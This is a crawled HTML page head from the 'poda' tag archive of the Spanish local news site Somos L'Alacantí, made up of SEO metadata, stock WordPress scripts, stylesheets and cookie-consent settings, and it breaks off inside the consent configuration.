

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://somoslalacanti.com/tag/poda/
body_size: 34791
content:
<!doctype html>
<html lang="es" itemscope itemtype="https://schema.org/WebSite">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>poda archivos - Somos L&#039;Alacantí</title>
	<link rel="canonical" href="https://somoslalacanti.com/tag/poda/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="poda archivos - Somos L&#039;Alacantí" />
	<meta property="og:url" content="https://somoslalacanti.com/tag/poda/" />
	<meta property="og:site_name" content="Somos L&#039;Alacantí" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://somoslalacanti.com/tag/poda/","url":"https://somoslalacanti.com/tag/poda/","name":"poda archivos - Somos L&#039;Alacantí","isPartOf":{"@id":"https://somoslalacanti.com/#website"},"primaryImageOfPage":{"@id":"https://somoslalacanti.com/tag/poda/#primaryimage"},"image":{"@id":"https://somoslalacanti.com/tag/poda/#primaryimage"},"thumbnailUrl":"https://somoslalacanti.com/wp-content/uploads/2023/12/IMG_7277-scaled.jpg","breadcrumb":{"@id":"https://somoslalacanti.com/tag/poda/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://somoslalacanti.com/tag/poda/#primaryimage","url":"https://somoslalacanti.com/wp-content/uploads/2023/12/IMG_7277-scaled.jpg","contentUrl":"https://somoslalacanti.com/wp-content/uploads/2023/12/IMG_7277-scaled.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://somoslalacanti.com/tag/poda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://somoslalacanti.com/"},{"@type":"ListItem","position":2,"name":"poda"}]},{"@type":"WebSite","@id":"https://somoslalacanti.com/#website","url":"https://somoslalacanti.com/","name":"Somos L&#039;Alacantí","description":"El nuevo periódico de la comarca","publisher":{"@id":"https://somoslalacanti.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://somoslalacanti.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://somoslalacanti.com/#organization","name":"Somos L'Alacantí S.L.","url":"https://somoslalacanti.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://somoslalacanti.com/#/schema/logo/image/","url":"https://somoslalacanti.com/wp-content/uploads/2022/10/LOGO-SOMOS-LALACANTIlogo-web.jpg","contentUrl":"https://somoslalacanti.com/wp-content/uploads/2022/10/LOGO-SOMOS-LALACANTIlogo-web.jpg","width":434,"height":207,"caption":"Somos L'Alacantí S.L."},"image":{"@id":"https://somoslalacanti.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Somos L&#039;Alacantí &raquo; Feed" href="https://somoslalacanti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Somos L&#039;Alacantí &raquo; Feed de los comentarios" href="https://somoslalacanti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Somos L&#039;Alacantí &raquo; Etiqueta poda del feed" href="https://somoslalacanti.com/tag/poda/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/somoslalacanti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://somoslalacanti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://somoslalacanti.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='elementor-post-24870-css' href='https://somoslalacanti.com/wp-content/uploads/elementor/css/post-24870.css?ver=1757496952' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://somoslalacanti.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='mwm_rrss_styles-css' href='https://somoslalacanti.com/wp-content/plugins/mowomo-redes-sociales/assets/css/styles.min.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://somoslalacanti.com/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://somoslalacanti.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://somoslalacanti.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://somoslalacanti.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-forms-css' href='https://somoslalacanti.com/wp-content/plugins/elementor-pro/assets/css/widget-forms.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='elementor-post-90189-css' href='https://somoslalacanti.com/wp-content/uploads/elementor/css/post-90189.css?ver=1760514870' media='all' />
<link rel='stylesheet' id='elementor-post-90195-css' href='https://somoslalacanti.com/wp-content/uploads/elementor/css/post-90195.css?ver=1757496952' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://somoslalacanti.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/somoslalacanti.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/somoslalacanti.com","_expiry":"365","_categories":[{"name":"Necesaria","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funcional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Anal\u00edtica","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"El rendimiento","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Anuncio","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#FDB145"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#FDB145","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.2.7","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#FDB145","border-color":"#FDB145"}},{"tag":"reject-button","styles":{"color":"#FDB145","background-color":"transparent","border-color":"#FDB145"}},{"tag":"settings-button","styles":{"color":"#FDB145","background-color":"transparent","border-color":"#FDB145"}},{"tag":"readmore-button","styles":{"color":"#FDB145","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#FDB145","border-color":"#FDB145"}},{"tag":"revisit-consent","styles":{"background-color":"#FDB145"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"https:\/\/somoslalacanti.com\/cookies\/\" class=\"cky-policy\" aria-label=\"Pol\u00edtica de cookies\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Pol\u00edtica de cookies<\/a>","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mostrar m\u00e1s\">Mostrar m\u00e1s<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mostrar menos\">Mostrar menos<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Permitir","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Desactivar","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Por favor acepte el consentimiento de 